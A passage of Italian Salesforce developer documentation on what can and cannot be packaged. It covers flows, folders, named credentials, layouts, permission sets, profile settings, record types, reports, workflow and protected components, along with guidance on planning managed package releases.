

Nota: Agli abbonati non vengono inviate notifiche in merito alle modifiche dei loro insiemi di campi installati. Lo sviluppatore deve informare gli utenti di qualsiasi modifica apportata gli insiemi di campi rilasciati, mediante le note di rilascio del pacchetto o altra documentazione. L'unione può rimuovere campi dall'insieme di campi.

Dopo che un insieme di campi è stato installato, un abbonato non può aggiungere o rimuovere alcun campo.

#### **Flussi**

- **•** È possibile inserire nei pacchetti solo i flussi attivi. La versione attiva del flusso viene determinata quando si carica una versione del pacchetto. Se nessuna delle versioni del flusso è attiva, il caricamento non riesce.
- **•** Per aggiornare un pacchetto gestito in base a una versione diversa del flusso, attivare tale versione e caricare di nuovo il pacchetto. Non è necessario aggiungere la versione appena attivata al pacchetto. Tuttavia, se si attiva una versione del flusso per errore e si carica il pacchetto, tale versione del flusso verrà distribuita a tutti. Avere cura di verificare quale versione si desidera effettivamente caricare.
- **•** In un'organizzazione di sviluppo, non è possibile eliminare un flusso, o una versione del flusso, se il flusso è stato caricato nella versione rilasciata o beta di un pacchetto gestito.
- **•** Non è possibile eliminare componenti del flusso da installazioni di pacchetti gestiti beta nelle organizzazioni di sviluppo.
- **•** Non è possibile eliminare un flusso da un pacchetto installato. Per eliminare dall'organizzazione un flusso inserito in un pacchetto, disattivarlo prima di disinstallare il pacchetto.
- **•** Se si dispone di più versioni di un flusso installato da più pacchetti non gestiti, non è possibile rimuovere solo una versione disinstallando il relativo pacchetto. Se si disinstalla un pacchetto, gestito o non gestito, che contiene una sola versione del flusso, verrà rimosso l'intero flusso con tutte le sue versioni.
- **•** I flussi non possono essere inclusi nelle patch di pacchetti.
- **•** Un flusso attivo in un pacchetto sarà attivo una volta installato. La versione attiva precedente del flusso nell'organizzazione di destinazione viene disattivata a favore della versione appena installata. Eventuali flussi in corso basati sulla versione disattivata continueranno a essere eseguiti senza interruzioni, ma rifletteranno la versione precedente del flusso.
- **•** Aggiornando un pacchetto gestito nell'organizzazione si installa una nuova versione del flusso solo se è stata fornita una nuova versione dallo sviluppatore. Dopo alcuni aggiornamenti, è possibile ritrovarsi con più versioni del flusso.
- **•** Se si installa un pacchetto contenente più versioni del flusso in una nuova organizzazione di destinazione, verrà distribuita solo la versione più recente del flusso.
- **•** Se si installa un flusso da un pacchetto non gestito che ha lo stesso nome ma non lo stesso numero di versione di un flusso dell'organizzazione, l'ultimo flusso installato diventa la versione più recente del flusso già esistente. Tuttavia, se il flusso del

pacchetto ha lo stesso nome e lo stesso numero di versione di un flusso già presente nell'organizzazione, l'installazione del pacchetto avrà esito negativo. Non è possibile sovrascrivere un flusso.

**•** Cloud Flow Designer non è in grado di aprire i flussi installati da pacchetti gestiti.

# **Cartelle**

- **•** I componenti che Salesforce archivia nelle cartelle, come i documenti, non possono essere aggiunti ai pacchetti se sono stati archiviati in cartelle personali e non archiviate. Posizionare i documenti, i rapporti e altri componenti che Salesforce archivia nelle cartelle in una delle cartelle accessibili pubblicamente.
- **•** I componenti quali documenti, modelli di email, rapporti o cruscotti digitali vengono archiviati in nuove cartelle nell'organizzazione di installazione utilizzando i nomi delle cartelle dell'autore della pubblicazione. Assegnare a queste cartelle nomi che indichino che fanno parte del pacchetto.
- **•** Se un nuovo rapporto, cruscotto digitale o modello di email viene installato durante un aggiornamento, e la cartella contenente il componente è stata eliminata dall'abbonato, la cartella viene ricreata. I componenti della cartella che erano stati precedentemente eliminati non vengono ripristinati.
- **•** Il nome di un componente contenuto in una cartella deve essere univoco in tutte le cartelle dello stesso tipo di componente, ad eccezione di quelle personali. I componenti contenuti in una cartella personale devono essere univoci solo all'interno della cartella personale.

# **Componenti pagina iniziale**

Quando si inserisce in un pacchetto un layout pagina iniziale personalizzato, tutti i componenti della pagina iniziale personalizzata inclusi nel layout di pagina vengono automaticamente aggiunti. I componenti standard, come Messaggi aziendali, non sono inclusi nel pacchetto e non sovrascrivono i Messaggi aziendali di chi effettua l'installazione. Per includere un messaggio nel layout pagina iniziale personalizzato, creare un componente della pagina di tipo Area HTML contenente il messaggio. Da Imposta, immettere *Componenti pagina iniziale* nella casella Ricerca veloce, quindi selezionare **Componenti pagina iniziale**. Aggiungere il messaggio al layout pagina iniziale personalizzato.

# **Layout pagina iniziale**

Una volta installati, i layout di pagina iniziale personalizzati sono elencati assieme a tutti i layout di pagina iniziale dell'abbonato. Per distinguerli, includere il nome dell'applicazione nel nome del layout di pagina.

# **Visualizzazioni elenco**

Le visualizzazioni elenco associate ad aree di attesa non possono essere incluse in un pacchetto.

# **Multi-valuta**

- **•** Se un abbonato installa un rapporto o un tipo di rapporto personalizzato che include un campo valuta dell'oggetto sotto forma di colonna, tale colonna viene eliminata se l'organizzazione dell'abbonato non supporta più valute.
- Il fatto di fare riferimento al campo valuta di un oggetto nei criteri di un rapporto, ad esempio Valuta account, causa una dipendenza.
- **•** La creazione di riepiloghi in base al campo valuta di un oggetto in un rapporto causa una dipendenza.
- **•** L'uso di una designazione di valuta nel valore dei criteri di un rapporto, ad esempio "Reddito annuale uguale a EUR 100", non causa una dipendenza. Il rapporto genera un errore quando viene eseguito in un'organizzazione di installazione se questa non supporta la valuta.
- **•** Se il campo valuta di un oggetto in un rapporto viene incluso sotto forma di colonna e l'organizzazione dell'abbonato non è abilitata per più valute, la colonna viene eliminata nel corso dell'installazione.
- **•** Se un abbonato installa un tipo di rapporto personalizzato che include un campo valuta dell'oggetto sotto forma di colonna, tale colonna viene eliminata se l'organizzazione non supporta più valute.

# **Credenziali denominate**

**•** Dopo avere installato una fonte di dati esterna da un pacchetto gestito o non gestito, l'abbonato deve effettuare nuovamente l'autenticazione al sistema esterno.

- Per l'autenticazione della password, l'abbonato deve immettere nuovamente la password nella definizione della credenziale **–** denominata.
- **–** Per OAuth, l'abbonato deve aggiornare l'URL di richiamata nella configurazione del client per il provider di autenticazione, quindi eseguire nuovamente l'autenticazione selezionando Avvia flusso di autenticazione al salvataggio sulla credenziale denominata.
- **•** Le credenziali denominate non vengono automaticamente aggiunte ai pacchetti. Se si inserisce in un pacchetto del codice Apex che specifica una credenziale denominata come endpoint di un callout, aggiungere la credenziale denominata anche a quel pacchetto o accertarsi che l'organizzazione dell'abbonato abbia una credenziale denominata valida con lo stesso nome.

Se si dispone di più organizzazioni, è possibile creare una credenziale denominata con lo stesso nome in ogni organizzazione. Ognuna di queste credenziali denominate può avere un URL dell'endpoint diverso, ad esempio per tenere conto delle differenze tra gli ambienti di sviluppo e di produzione. Poiché il codice fa riferimento solo al nome delle credenziali denominate, è possibile creare e distribuire in un pacchetto la stessa classe Apex in tutte le organizzazioni senza verificare in modo programmatico l'ambiente.

Se si aggiunge il codice Apex a un pacchetto gestito che non contiene la credenziale denominata di riferimento, includere il prefisso dello spazio dei nomi quando si specifica l'endpoint. Per l'organizzazione di un abbonato per cui non è stato impostato uno spazio dei nomi, utilizzare il prefisso dello spazio dei nomi . per fare riferimento alla credenziale denominata. Ad esempio:

req.setEndpoint('callout:**.\_\_My\_Named\_Credential**/some\_path');

**•** I certificati non possono essere inseriti in pacchetti.Se si inserisce in un pacchetto una credenziale denominata che specifica un certificato, assicurarsi che l'organizzazione dell'abbonato disponga di un certificato valido con lo stesso nome.

#### **Layout di pagina**

Il layout di pagina della persona che sta caricando un pacchetto è il layout utilizzato per le organizzazioni Group Edition e Professional Edition e diventa il layout di pagina predefinito per le organizzazioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

I layout di pagina devono essere inseriti nei pacchetti assieme a tipi di record complementari se i layout vengono installati in un oggetto esistente; in caso contrario, i layout di pagina installati devono essere applicati manualmente ai profili.

Se un layout di pagina e un tipo di record vengono creati per effetto dell'installazione di un pacchetto, l'assegnazione layout di pagina dell'utente che esegue il caricamento per quel tipo di record viene assegnato a quel tipo di record per tutti i profili dell'organizzazione dell'abbonato a meno che un profilo venga mappato durante un'installazione o un aggiornamento.

#### **Insiemi di autorizzazioni**

In un pacchetto possono essere inclusi insiemi di autorizzazioni come componenti, con le seguenti autorizzazioni e impostazioni di accesso:

- **•** Autorizzazioni oggetto personalizzato
- **•** Autorizzazioni oggetto esterno
- **•** Autorizzazioni campo personalizzato
- **•** Autorizzazioni personalizzate
- **•** Impostazioni di visibilità delle schede personalizzate
- **•** Accesso classe Apex
- **•** Accesso alle pagine Visualforce
- **•** Accesso a fonti di dati esterne

Nota: Le impostazioni di visibilità delle applicazioni e delle schede standard assegnate non sono incluse nei componenti degli insiemi di autorizzazioni.

Utilizzare gli insiemi di autorizzazioni per installare o aggiornare una raccolta di autorizzazioni. A differenza delle impostazioni dei profili, gli insiemi di autorizzazioni non sovrascrivono i profili.

### **Valori degli elenchi di selezione**

- **•** Gli abbonati possono rinominare o eliminare i valori dei campi elenchi di selezione. Lo sviluppatore dovrà fare molta attenzione a questo quando fa riferimento espressamente a un valore campo elenco di selezione in Apex.
- **•** I valori dei campi elenchi di selezione possono essere aggiunti o eliminati nell'organizzazione dello sviluppatore. All'aggiornamento, non viene installato alcun nuovo valore. Gli eventuali valori elenco di selezione eliminati dallo sviluppatore restano disponibili nell'organizzazione dell'abbonato fino a che questi li elimina.

#### **Impostazioni del profilo**

Le impostazioni del profilo includono quanto segue per i componenti nel pacchetto:

- **•** Applicazioni assegnate
- **•** Applicazioni connesse assegnate
- **•** Impostazioni delle schede
- **•** Assegnazioni al layout di pagina
- **•** Assegnazioni al tipo di record
- **•** Autorizzazioni oggetto personalizzato
- **•** Autorizzazioni oggetto esterno
- **•** Autorizzazioni campo personalizzato
- **•** Autorizzazioni personalizzate
- **•** Accesso classe Apex
- **•** Accesso alle pagine Visualforce
- **•** Accesso a fonti di dati esterne

Le impostazioni dei profili sovrascrivono i profili esistenti nell'organizzazione di installazione con modifiche di autorizzazioni e impostazioni specifiche.

# **Tipi di record**

- **•** Se i tipi di record sono inclusi nel pacchetto, l'organizzazione dell'abbonato deve supportare i tipi di record per installare il pacchetto.
- **•** Quando viene installato un nuovo valore elenco di selezione, questo viene associato a tutti i tipi di record installati in base alle mappature specificate dallo sviluppatore. Un abbonato può modificare questa associazione.
- Il fatto di fare riferimento al campo tipo di record di un oggetto nei criteri di un rapporto, ad esempio Tipo di record account, causa una dipendenza.
- **•** La creazione di riepiloghi in base al campo tipo di record di un oggetto nei criteri di un rapporto, ad esempio Tipo di record account, causa una dipendenza.
- **•** Se il campo tipo di record di un oggetto viene incluso sotto forma di colonna in un rapporto e l'organizzazione dell'abbonato non utilizza i tipi di record sull'oggetto o non supporta i tipi di record, la colonna viene eliminata nel corso dell'installazione.
- **•** Se si installa un tipo di rapporto personalizzato che include un campo tipo di record dell'oggetto sotto forma di colonna, tale colonna viene eliminata se l'organizzazione non supporta i tipi di record o se per l'oggetto non è stato definito alcun tipo di record.

# **Rapporti**

Se un rapporto include elementi che non possono essere inseriti in un pacchetto, tali elementi verranno eliminati o declassati, o il caricamento del pacchetto non riuscirà. Ad esempio:

**•** Gli aumenti dei dettagli delle gerarchie vengono eliminati dai rapporti di attività e opportunità.

- **•** I filtri sui campi che non possono essere inseriti nei pacchetti vengono automaticamente eliminati (ad esempio, nel caso dei filtri sui tipi di record degli oggetti standard).
- **•** Il caricamento di un pacchetto non riesce se un rapporto include la logica dei filtri in un campo che non può essere inserito in un pacchetto (ad esempio, nel caso dei filtri sui tipi di record degli oggetti standard).
- **•** I valori di ricerca nel campo Seleziona campagna dei rapporti sulle campagne standard vengono eliminati.
- **•** I rapporti sono eliminati dai pacchetti se sono stati spostati in una cartella privata o nella cartella Rapporti pubblici non archiviati.
- **•** Quando un pacchetto è installato in un'organizzazione che non dispone di Chart Analytics 2.0:
	- **–** I grafici combinati vengono semplificati invece che eliminati. Ad esempio, un grafico combinato a colonne verticali con una linea aggiunta viene "declassato" a semplice grafico a colonne verticali. Un grafico combinato a barre con barre addizionali viene semplificato in normale grafico a barre.
	- **–** I tipi di grafico non supportati, come i grafici a ciambella e a imbuto, vengono eliminati.

# **S-Control**

Solo gli S-Control dei pacchetti non gestiti creati prima del 1 gennaio 2010 possono essere installati dagli abbonati.

Gli S-Control sono obsoleti e sono stati sostituiti dalle pagine [Visualforce](#page-5078-0) a pagina 5073.

# **Area di lavoro traduzione**

- **•** Se è stata abilitata l'area di lavoro traduzione e si è aggiunta una lingua al pacchetto, gli eventuali valori tradotti associati vengono automaticamente inseriti nel pacchetto per i componenti appropriati. Verificare di avere fornito la traduzione per tutti i componenti possibili.
- **•** L'installatore del pacchetto può visualizzare le lingue supportate nella pagina dei dettagli del pacchetto. L'installatore non deve effettuare alcuna abilitazione per visualizzare le traduzioni nel pacchetto. L'unico motivo per cui gli installatori potrebbero voler abilitare l'area di lavoro traduzione è quello di modificare le traduzioni per i componenti non gestiti dopo l'installazione, ignorare le traduzioni delle etichette personalizzate in un pacchetto gestito o tradurre in altre lingue.
- **•** Se si sta progettando l'estensione di un pacchetto, è possibile includere traduzioni per i componenti dell'estensione ma non ulteriori traduzioni per i componenti del pacchetto di base.

# **Regole di convalida**

Per gli oggetti personalizzati inseriti nei pacchetti, vengono implicitamente inserite nel pacchetto anche tutte le regole di convalida associate.

# **Flusso di lavoro**

- **•** Salesforce impedisce il caricamento di avvisi di flusso di lavoro che hanno come destinatari gruppi pubblici, utenti partner o ruoli specifici. Cambiare il destinatario in un utente prima di caricare l'applicazione. Durante l'installazione, Salesforce sostituisce l'utente con l'utente che sta installando l'applicazione e l'installatore può a sua volta personalizzarlo se necessario.
- Salesforce impedisce di caricare gli aggiornamenti di campi di flusso di lavoro che modificano un campo Titolare in un'area di attesa. Cambiare il valore del campo aggiornato in un utente prima di caricare l'applicazione. Durante l'installazione, Salesforce sostituisce l'utente con l'utente che sta installando l'applicazione e l'installatore può a sua volta personalizzarlo se necessario.
- **•** Salesforce impedisce di caricare le regole di flusso di lavoro, gli aggiornamenti dei campi e i messaggi in uscita che fanno riferimento a un tipo di record su un oggetto standard o gestito-installato.
- **•** Salesforce impedisce di caricare operazioni di flusso di lavoro che sono assegnate a un ruolo. Cambiare il campo Assegnato a in un utente prima di caricare l'applicazione. Durante l'installazione, Salesforce sostituisce l'utente con l'utente che sta installando l'applicazione e l'installatore può a sua volta personalizzarlo se necessario.
- **•** È possibile inserire in un pacchetto le regole di flusso di lavoro e le azioni di flusso di lavoro associate, quali avvisi tramite email e aggiornamenti di campi. Tuttavia, gli eventuali trigger basati sul tempo non sono inclusi nel pacchetto. Informare gli installatori che è necessario impostare gli eventuali trigger basati su tempo essenziali per la propria applicazione.
I trigger di flusso non possono essere inseriti nei pacchetti. Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni che tuttavia non sono più disponibili per le nuove organizzazioni.

- **•** Alcune azioni del flusso di lavoro possono essere protette dallo sviluppatore. Per maggiori informazioni sui componenti protetti, vedere [Componenti protetti](#page-5400-0) a pagina 5395.
- **•** Gli sviluppatori possono associare o eliminare le associazioni delle azioni di flusso di lavoro con una regola di flusso di lavoro in qualsiasi momento. Queste modifiche, inclusa l'eliminazione delle associazioni, vengono rispecchiate nell'organizzazione dell'abbonato dopo l'installazione. Nei pacchetti gestiti, un abbonato non può eliminare l'associazione tra le azioni di flusso di lavoro e una regola di flusso di lavoro se tale associazione era stata creata dallo sviluppatore.
- **•** I riferimenti a un utente specifico nelle azioni di flusso di lavoro, ad esempio il destinatario del messaggio email di avviso di un flusso di lavoro, sono sostituiti dall'utente che installa il pacchetto. Le azioni di flusso di lavoro che fanno riferimenti a ruoli, gruppi pubblici, team account, team opportunità o ruoli del team caso non possono essere caricate.
- **•** I riferimenti a un indirizzo a livello dell'organizzazione, come Indirizzo email di origine di un avviso email di flusso di lavoro, vengono reimpostati su Utente corrente durante l'installazione.
- <span id="page-5400-0"></span>**•** Al momento dell'installazione, tutte le nuove regole di flusso di lavoro create nel pacchetto installato o aggiornato hanno lo stesso stato di attivazione del pacchetto caricato.

## Componenti protetti

Gli sviluppatori possono contrassegnare determinati componenti come protetti. Ai componenti protetti non possono essere collegati né fare riferimento i componenti creati nell'organizzazione di un abbonato. Uno sviluppatore può eliminare un componente protetto in una versione successiva senza il timore di completare l'installazione in modo non corretto. Tuttavia, se un componente contrassegnato come non protetto viene rilasciato globalmente, lo sviluppatore non lo può eliminare. Lo sviluppatore può contrassegnare i seguenti componenti come protetti nei pacchetti gestiti:

- **•** Etichette personalizzate
- **•** Link personalizzati (solo per la pagina iniziale)
- **•** Avvisi di flusso di lavoro
- **•** Aggiornamenti di campo di flusso di lavoro
- **•** Messaggi in uscita del flusso di lavoro
- **•** Operazioni di flusso di lavoro

## Considerazioni sulla proprietà intellettuale

Le seguenti informazioni sono importanti ai fini della proprietà intellettuale e della sua tutela.

- **•** Pubblicare solo componenti di pacchetti di cui si detenga la proprietà intellettuale e per i quali si disponga dei diritti di condivisione.
- **•** Una volta che i componenti sono disponibili in Force.com AppExchange, non è più possibile richiamarli da chiunque li abbia installati.
- **•** Le informazioni presenti nei componenti inseriti nei pacchetti e pubblicati potrebbero essere visibili agli utenti di Force.com AppExchange. Prestare attenzione quando si aggiunge del codice a una pagina di formula Visualforce o a qualsiasi altro componente che non è possibile nascondere nell'applicazione.
- **•** Il codice contenuto in Apex che fa parte di un pacchetto gestito viene automaticamente nascosto e non può essere visualizzato in un'organizzazione di installazione. Le uniche eccezioni sono i metodi dichiarati globali, intendendo con questo che le firme dei metodi sono visualizzabili in un'organizzazione di installazione.

# Informazioni sugli insiemi di autorizzazioni e sulle impostazioni dei profili nei pacchetti

componenti creati nell'ambito

dell'installazione o

Gli sviluppatori possono utilizzare gli insiemi di autorizzazioni o le impostazioni dei profili per concedere autorizzazioni e impostare altre opzioni di accesso a un pacchetto. Per decidere se utilizzare gli insiemi di autorizzazioni, le impostazioni dei profili o una combinazione di entrambe le funzioni, considerare le analogie e le differenze.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**







## Procedure consigliate

- **•** Utilizzare gli insiemi di autorizzazioni oltre ai profili dei pacchetti in modo che gli abbonati possano facilmente aggiungere nuove autorizzazioni per gli utenti esistenti dell'applicazione.
- **•** Se gli utenti devono accedere ad applicazioni, schede standard, layout di pagina e tipi di record, non utilizzare gli insiemi di autorizzazioni come unico modello di concessione delle autorizzazioni nell'applicazione.
- <span id="page-5403-0"></span>**•** Creare insiemi di autorizzazioni inclusi in un pacchetto che consentono di accedere ai componenti personalizzati di un pacchetto, ma non ai componenti standard di Salesforce.

# Determinazione del processo di sviluppo

Tutti i pacchetti sono pacchetti non gestiti fino a quando non vengono convertiti in pacchetti gestiti. A tale scopo è necessario disporre di [pacchetti gestiti](#page-5369-0) creati in un'organizzazione che utilizza la versione Developer Edition. Lo sviluppo di pacchetti gestiti può essere preferibile poiché consente di eseguire test della versione beta prima del rilascio e offrire aggiornamenti.

EDIZIONI

Disponibile in: Salesforce Classic

I pacchetti non gestiti sono disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** I pacchetti gestiti sono disponibili nella versione: **Developer Edition**

Prima di creare un pacchetto, determinare il processo di sviluppo desiderato per poter scegliere il tipo di pacchetto più adatto al processo:

# Sviluppo di pacchetti non gestiti

- **•** Progettare l'applicazione.
- **•** [Inserire in un pacchetto l'applicazione e caricarla.](#page-5436-0)

# Sviluppo di pacchetti gestiti

- **•** Progettare l'applicazione.
- **•** [Inserire in un pacchetto una versione beta dell'applicazione e caricarla.](#page-5436-0)
- **•** Raccogliere i commenti degli utenti che hanno eseguito il test della versione beta ed effettuare le correzioni appropriate nell'applicazione.
- **•** [Inserire in un pacchetto la versione finale dell'applicazione e caricarla.](#page-5436-0)

#### IN QUESTA SEZIONE:

- [Pianificazione del rilascio dei pacchetti gestiti](#page-5404-0)
- [Eliminazione di componenti dai pacchetti gestiti](#page-5405-0)
- [Visualizzazione dei componenti non utilizzati di un pacchetto](#page-5407-0)
- [Modifica dei campi personalizzati dopo il rilascio di un pacchetto](#page-5407-1)

[Configurazione delle versioni predefinite del pacchetto per chiamate API](#page-5408-0) [Informazioni sull'accesso API e Apex dinamico nei pacchetti](#page-5409-0) [Gestione dell'accesso API e Apex dinamico nei pacchetti](#page-5412-0) [Generazione di un WSDL Enterprise con pacchetti gestiti](#page-5414-0) [Descrizione delle dipendenze](#page-5415-0) [Hub d'ambiente](#page-5416-0)

#### VEDERE ANCHE:

[Pianificazione del rilascio dei pacchetti gestiti](#page-5404-0) [Gestione dei pacchetti](#page-5373-0) [Creazione e caricamento di patch](#page-5451-0)

# <span id="page-5404-0"></span>Pianificazione del rilascio dei pacchetti gestiti

Il processo di rilascio di un pacchetto AppExchange è simile a quello utilizzato per qualsiasi altro programma software sviluppato. Si può valutare una realizzazione per iterazioni, in modo da assicurarsi che ciascun componente funzioni come progettato. Si può anche decidere di distribuire una versione preliminare (beta) del pacchetto perché venga testata da un gruppo limitato di utenti che forniscano dei commenti.

